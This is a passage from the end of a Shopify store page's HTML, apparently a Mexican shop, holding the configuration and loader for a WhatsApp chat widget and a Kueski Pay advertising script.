"avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        }
    </script>
    
    <script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-widget.min.js" type="text/javascript" defer="defer"></script>
</div><div id="shopify-block-AbDFJWWZRV0dtSmpxY__11704864806307981657" class="shopify-block shopify-app-block">

<script
  id="kpay-advertising-script"
  src="https://cdn.kueskipay.com/widgets.js?authorization=c5882e46-dd48-426a-9147-35f507035bee&sandbox=false&integration=shopify&version=v1.0"
  defer="defer"
  onload="install()"
></script>


</div></body>
</html>
